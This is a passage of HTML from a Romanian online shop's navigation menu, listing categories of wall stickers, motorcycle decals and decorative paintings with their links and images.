			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_450">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-ardezie-619.htm" title="Stickere Ardezie">Stickere Ardezie</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_450">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-velleda-620.htm" title="Stickere Velleda">Stickere Velleda</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_450">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-noapte-buna-621.htm" title="Stickere Noapte Buna">Stickere Noapte Buna</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_450">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-petece-454.htm" title="Stickere Petece">Stickere Petece</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_450">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-alfabet-535.htm" title="Stickere Alfabet">Stickere Alfabet</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_450">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-arbore-543.htm" title="Stickere Arbore">Stickere Arbore</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_450">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-dragon-549.htm" title="Stickere Dragon">Stickere Dragon</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_450">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-creanga-554.htm" title="Stickere Creanga">Stickere Creanga</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_626">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-accesorii-626.htm" title="Accesorii"><span style="color:#90278e">></span>Accesorii</a>
			                                                                                </p>
			                                                                                <p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="c-stickere-adolescent-446.htm" style="color:#90278e" title="Stickere Adolescent">Stickere Adolescent</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_484">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-categorii-484.htm" title="Categorii →"><span style="color:#90278e">></span>Categorii →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-sport-278.htm" title="Stickere Sport">Stickere Sport</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-pop-279.htm" title="Stickere Pop">Stickere Pop</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-moda-280.htm" title="Stickere Moda">Stickere Moda</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-manga-281.htm" title="Stickere Manga">Stickere Manga</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-cinema-282.htm" title="Stickere Cinema">Stickere Cinema</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-muzica-386.htm" title="Stickere Muzica">Stickere Muzica</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-grafiti-387.htm" title="Stickere Grafiti">Stickere Grafiti</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-londra-540.htm" title="Stickere Londra">Stickere Londra</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-usa-614.htm" title="Stickere USA">Stickere USA</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_484">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-kit-decorativ-611.htm" title="Stickere Kit Decorativ">Stickere Kit Decorativ</a>
			                                                                                        </p>			                                           						
		                                           						</div>
		                                                            </div>
		                                          					<!-- <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-stickere-pentru-copii-45-263_2.jpg" alt="Stickere Pentru Copii">
		                                                                <div class="ssmenu_nouv arrondi10_ghb avg_demi txt_17" style="background-color:#90278e; position:relative"><a href="-nouveautes-2.htm?catid=263" title="Noutati">Noutati</a></div>
		                                                                <div class="ssmenu_topvente arrondi10_ghb avg_demi txt_17" style="background-color:#90278e; position:relative"><a href="-top-ventes-1.htm?catid=263" title="Top Vanzari">Top Vanzari</a></div>
		                                                                <div class="ssmenu_coeur arrondi10_ghb avg_demi txt_17" style="background-color:#90278e; position:relative"><a href="-coups-de-coeur-4.htm?catid=263" title="Coups de coeur">Coups de coeur</a></div>
		                                                            </div> -->
		                                                            <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-stickere-pentru-copii-45-263_2.jpg" alt="Stickere Pentru Copii"></div>
		                                                                <!-- <div class="menu_d_degrade"><img src="template-degrade_menu_ima2.png" alt=""></div> -->
		                                                                <div class="ssmenu_topvente"><a href="top-top-ventes-1.htm?catid=263" title="Top Vanzari"><img src="template-btn_topvente_RO.png" alt=""></a></div>
		                                                                <div class="ssmenu_nouv"><a href="top-nouveautes-2.htm?catid=263" title="Noutati"><img src="template-btn_nouv_RO.png" alt=""></a></div>
		                                                            </div>
		                                                        </div>
		                                  					</div>
		                                                </li>
		                                            </ul>
		                                        </td><td id="261" class="ongletBit">
		                                			<span class="ongletBit_lib_sep" style="background-color:#fcb042;"></span>
		                                        	<ul id="menu">
		                                                <li class="li_ongletBit" id="#fcb042">
		                                                	<a class="ongletBit_lib" name="#fcb042" href="#" title="Stickere Decorative">Stickere Decorative</a>
		                                                	
		                                                  	<div class="ssmenu" style="display:none;border:solid 5px #fcb042">
		                                      					<div class="ssmenu_content">
		                                          					<div class="ssmenu_g">		
		                                          						<input class="ssmenu0_input" type="hidden" value="cat-stickere-decorative-45-261.jpg">                                      
		                                                            	<a href="#" title="Stickere Decorative"><img src="cat-stickere-decorative-45-261.jpg" alt="Stickere Decorative"></a>
		                                                            </div>
		                                         					<div class="ssmenu_m">		
		                                                            	<div class="flowColumn c0" style="height:250px;">
			                                          						<p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="#" style="color:#fcb042" title="Stickere Decorative">Stickere Decorative</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_336">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-thermomix-336.htm" title="Stickere Thermomix →"><span style="color:#fcb042">></span>Stickere Thermomix →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_336">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-thermomix-tm-5-658.htm" title="Thermomix TM 5">Thermomix TM 5</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_336">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-thermomix-tm-31-659.htm" title="Thermomix TM 31">Thermomix TM 31</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_256">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-fototapet-pentru-usi-256.htm" title="Fototapet pentru usi"><span style="color:#fcb042">></span>Fototapet pentru usi</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_249">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-poster-adeziv-249.htm" title="Poster Adeziv"><span style="color:#fcb042">></span>Poster Adeziv</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_259">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-masina-de-spalat-vase-259.htm" title="Masina de Spalat Vase"><span style="color:#fcb042">></span>Masina de Spalat Vase</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_248">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-fototapet-248.htm" title="Stickere Fototapet"><span style="color:#fcb042">></span>Stickere Fototapet</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_257">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-capac-wc-257.htm" title="Stickere Capac WC"><span style="color:#fcb042">></span>Stickere Capac WC</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_374">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-faianta-374.htm" title="Stickere Faianta"><span style="color:#fcb042">></span>Stickere Faianta</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_258">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-laptop-258.htm" title="Stickere Laptop"><span style="color:#fcb042">></span>Stickere Laptop</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_260">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-iphone-260.htm" title="Stickere Iphone"><span style="color:#fcb042">></span>Stickere Iphone</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_340">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="#" title="Stickere Ipad →"><span style="color:#fcb042">></span>Stickere Ipad →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_340">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-ipad-2-537.htm" title="Stickere Ipad 2">Stickere Ipad 2</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_340">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-ipad-3-538.htm" title="Stickere Ipad 3">Stickere Ipad 3</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_568">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-baie-568.htm" title="Stickere Baie →"><span style="color:#fcb042">></span>Stickere Baie →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_568">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-cabina-de-dus-335.htm" title="Stickere Cabina de Dus">Stickere Cabina de Dus</a>
			                                                                                        </p></div><div class="flowColumn c2" style="height: 210px; width: 180px;"><p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="#" style="color:#fcb042" title="Stickere Speciale">Stickere Speciale</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_582">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ardezie-582.htm" title="Stickere Ardezie"><span style="color:#fcb042">></span>Stickere Ardezie</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_584">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-velleda-584.htm" title="Stickere Velleda"><span style="color:#fcb042">></span>Stickere Velleda</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_373">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cuier-373.htm" title="Stickere Cuier"><span style="color:#fcb042">></span>Stickere Cuier</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_337">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-la-metru-337.htm" title="Stickere la Metru"><span style="color:#fcb042">></span>Stickere la Metru</a>
			                                                                                </p>
			                                                                                			                                           						
		                                           						</div>
		                                                            </div>
		                                          					<!-- <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-stickere-decorative-45-261_2.jpg" alt="Stickere Decorative">
		                                                                <div class="ssmenu_nouv arrondi10_ghb avg_demi txt_17" style="background-color:#fcb042; position:relative"><a href="-nouveautes-2.htm?catid=261" title="Noutati">Noutati</a></div>
		                                                                <div class="ssmenu_topvente arrondi10_ghb avg_demi txt_17" style="background-color:#fcb042; position:relative"><a href="-top-ventes-1.htm?catid=261" title="Top Vanzari">Top Vanzari</a></div>
		                                                                <div class="ssmenu_coeur arrondi10_ghb avg_demi txt_17" style="background-color:#fcb042; position:relative"><a href="-coups-de-coeur-4.htm?catid=261" title="Coups de coeur">Coups de coeur</a></div>
		                                                            </div> -->
		                                                            <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-stickere-decorative-45-261_2.jpg" alt="Stickere Decorative"></div>
		                                                                <!-- <div class="menu_d_degrade"><img src="template-degrade_menu_ima2.png" alt=""></div> -->
		                                                                <div class="ssmenu_topvente"><a href="top-top-ventes-1.htm?catid=261" title="Top Vanzari"><img src="template-btn_topvente_RO.png" alt=""></a></div>
		                                                                <div class="ssmenu_nouv"><a href="top-nouveautes-2.htm?catid=261" title="Noutati"><img src="template-btn_nouv_RO.png" alt=""></a></div>
		                                                            </div>
		                                                        </div>
		                                  					</div>
		                                                </li>
		                                            </ul>
		                                        </td><td id="264" class="ongletBit">
		                                			<span class="ongletBit_lib_sep" style="background-color:#da1c5c;"></span>
		                                        	<ul id="menu">
		                                                <li class="li_ongletBit" id="#da1c5c">
		                                                	<a class="ongletBit_lib" name="#da1c5c" href="#" title="Stickere Motocicleta">Stickere Motocicleta</a>
		                                                	
		                                                  	<div class="ssmenu" style="display:none;border:solid 5px #da1c5c">
		                                      					<div class="ssmenu_content">
		                                          					<div class="ssmenu_g">		
		                                          						<input class="ssmenu0_input" type="hidden" value="cat-stickere-motocicleta-45-264.jpg">                                      
		                                                            	<a href="#" title="Stickere Motocicleta"><img src="cat-stickere-motocicleta-45-264.jpg" alt="Stickere Motocicleta"></a>
		                                                            </div>
		                                         					<div class="ssmenu_m">		
		                                                            	<div class="flowColumn c0" style="height:250px;">
			                                          						<p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="cat-stickere-motocicleta-45-293.jpg">
			                                                                            <a class="ssmenu1_lib" href="c-stickere-motocicleta-293.htm" style="color:#da1c5c" title="Stickere Motocicleta">Stickere Motocicleta</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_402">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-banda-janta-402.htm" title="Banda janta"><span style="color:#da1c5c">></span>Banda janta</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_297">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-kawasaki-297.htm" title="Stickere Kawasaki"><span style="color:#da1c5c">></span>Stickere Kawasaki</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_298">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-yamaha-298.htm" title="Stickere Yamaha"><span style="color:#da1c5c">></span>Stickere Yamaha</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_299">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ktm-299.htm" title="Stickere Ktm"><span style="color:#da1c5c">></span>Stickere Ktm</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_300">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-aprilia-300.htm" title="Stickere Aprilia"><span style="color:#da1c5c">></span>Stickere Aprilia</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_301">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-bmw-301.htm" title="Stickere Bmw"><span style="color:#da1c5c">></span>Stickere Bmw</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_302">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cagiva-302.htm" title="Stickere Cagiva"><span style="color:#da1c5c">></span>Stickere Cagiva</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_303">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-ducati-303.htm" title="Stickere Ducati"><span style="color:#da1c5c">></span>Stickere Ducati</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_304">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-suzuki-304.htm" title="Stickere Suzuki"><span style="color:#da1c5c">></span>Stickere Suzuki</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_305">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-sponsor-motocicleta-305.htm" title="Sponsor Motocicleta"><span style="color:#da1c5c">></span>Sponsor Motocicleta</a>
			                                                                                </p>
			                                                                                			                                           						
		                                           						</div>
		                                                            </div>
		                                          					<!-- <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-stickere-motocicleta-45-264_2.jpg" alt="Stickere Motocicleta">
		                                                                <div class="ssmenu_nouv arrondi10_ghb avg_demi txt_17" style="background-color:#da1c5c; position:relative"><a href="-nouveautes-2.htm?catid=264" title="Noutati">Noutati</a></div>
		                                                                <div class="ssmenu_topvente arrondi10_ghb avg_demi txt_17" style="background-color:#da1c5c; position:relative"><a href="-top-ventes-1.htm?catid=264" title="Top Vanzari">Top Vanzari</a></div>
		                                                                <div class="ssmenu_coeur arrondi10_ghb avg_demi txt_17" style="background-color:#da1c5c; position:relative"><a href="-coups-de-coeur-4.htm?catid=264" title="Coups de coeur">Coups de coeur</a></div>
		                                                            </div> -->
		                                                            <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-stickere-motocicleta-45-264_2.jpg" alt="Stickere Motocicleta"></div>
		                                                                <!-- <div class="menu_d_degrade"><img src="template-degrade_menu_ima2.png" alt=""></div> -->
		                                                                <div class="ssmenu_topvente"><a href="top-top-ventes-1.htm?catid=264" title="Top Vanzari"><img src="template-btn_topvente_RO.png" alt=""></a></div>
		                                                                <div class="ssmenu_nouv"><a href="top-nouveautes-2.htm?catid=264" title="Noutati"><img src="template-btn_nouv_RO.png" alt=""></a></div>
		                                                            </div>
		                                                        </div>
		                                  					</div>
		                                                </li>
		                                            </ul>
		                                        </td><td id="140" class="ongletBit">
		                                			<span class="ongletBit_lib_sep" style="background-color:#01a79d;"></span>
		                                        	<ul id="menu">
		                                                <li class="li_ongletBit" id="#01a79d">
		                                                	<a class="ongletBit_lib" name="#01a79d" href="#" title="Tablouri Decorative">Tablouri Decorative</a>
		                                                	
		                                                  	<div class="ssmenu" style="display:none;border:solid 5px #01a79d">
		                                      					<div class="ssmenu_content">
		                                          					<div class="ssmenu_g">		
		                                          						<input class="ssmenu0_input" type="hidden" value="cat-tablouri-decorative-45-140.jpg">                                      
		                                                            	<a href="#" title="Tablouri Decorative"><img src="cat-tablouri-decorative-45-140.jpg" alt="Tablouri Decorative"></a>
		                                                            </div>
		                                         					<div class="ssmenu_m">		
		                                                            	<div class="flowColumn c0" style="height:250px;">
			                                          						<p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="c-dupa-tematica-510.htm" style="color:#01a79d" title="dupa tematica">dupa tematica</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_511">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-zen-511.htm" title="Tablouri Zen"><span style="color:#01a79d">></span>Tablouri Zen</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_512">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-new-york-512.htm" title="Tablouri New York"><span style="color:#01a79d">></span>Tablouri New York</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_513">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-urban-513.htm" title="Tablouri Urban"><span style="color:#01a79d">></span>Tablouri Urban</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_514">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-design-514.htm" title="Tablouri Design"><span style="color:#01a79d">></span>Tablouri Design</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_516">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-abstract-516.htm" title="Tablouri Abstract"><span style="color:#01a79d">></span>Tablouri Abstract</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_517">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-calatorie-517.htm" title="Tablouri Calatorie"><span style="color:#01a79d">></span>Tablouri Calatorie</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_518">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-animale-518.htm" title="Tablouri Animale"><span style="color:#01a79d">></span>Tablouri Animale</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_519">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-floare-519.htm" title="Tablouri Floare"><span style="color:#01a79d">></span>Tablouri Floare</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_520">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-bucatarie-520.htm" title="Tablouri Bucatarie"><span style="color:#01a79d">></span>Tablouri Bucatarie</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_524">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-londra-524.htm" title="Tablouri Londra"><span style="color:#01a79d">></span>Tablouri Londra</a>
			                                                                                </p>
			                                                                                </div><div class="flowColumn c1" style="height: 210px; width: 180px;"><p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="c-dupa-suport-502.htm" style="color:#01a79d" title="dupa suport">dupa suport</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_291">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-forex-291.htm" title="Tablouri Forex →"><span style="color:#01a79d">></span>Tablouri Forex →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_291">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-patrat-589.htm" title="Patrat">Patrat</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_291">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-portret-528.htm" title="Portret">Portret</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_291">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-peisaj-588.htm" title="Peisaj">Peisaj</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_291">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-panoramic-240.htm" title="Panoramic">Panoramic</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_291">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-trei-parti-239.htm" title="Trei Parti">Trei Parti</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_292">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-tablouri-plexiglas-292.htm" title="Tablouri Plexiglas →"><span style="color:#01a79d">></span>Tablouri Plexiglas →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_292">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-patrat-244.htm" title="Patrat">Patrat</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_292">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-peisaj-245.htm" title="Peisaj">Peisaj</a>
			                                                                                        </p><p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="c-dupa-format-503.htm" style="color:#01a79d" title="dupa format">dupa format</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_504">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-format-patrat-504.htm" title="Format Patrat"><span style="color:#01a79d">></span>Format Patrat</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_505">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-format-peisaj-505.htm" title="Format Peisaj"><span style="color:#01a79d">></span>Format Peisaj</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_507">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-format-portret-507.htm" title="Format Portret"><span style="color:#01a79d">></span>Format Portret</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_506">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-format-panoramic-506.htm" title="Format Panoramic"><span style="color:#01a79d">></span>Format Panoramic</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_508">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-format-trei-parti-508.htm" title="Format Trei Parti"><span style="color:#01a79d">></span>Format Trei Parti</a>
			                                                                                </p>
			                                                                                			                                           						
		                                           						</div>
		                                                            </div>
		                                          					<!-- <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-tablouri-decorative-45-140_2.jpg" alt="Tablouri Decorative">
